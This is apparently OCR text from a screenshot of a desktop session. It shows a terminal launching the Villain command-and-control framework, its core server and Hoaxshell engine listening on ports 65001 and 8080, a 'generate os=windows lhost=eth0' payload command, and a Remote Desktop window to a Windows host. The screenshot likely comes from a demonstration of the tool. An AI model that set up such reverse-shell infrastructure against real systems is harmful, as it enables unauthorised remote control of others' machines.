 Projects
test.cpp
20.223.163.86 - Remote Desktop Connection
Administrator: Windows PowerShell
PS C:\Users\t3l3machus>
root@t3l3machus: ~/villain
root@t3l3machus:~# ./villain/
-bash: ./villain/: Is a directory
root@t3l3machus:~# cd ./villain/
root@t3l3machus:~/villain# ./Villain.py
VILLAIN
by t3l3machus
[Info] Core server listening on 0.0.0.0:65001
[Info] Hoaxshell engine listening on 0.0.0.0:8080
Villain > generate os=windows lhost=eth0
Recycle Bin
Search
Type here to search
36°F Cloudy
ENG
17:47
23/11/2022
5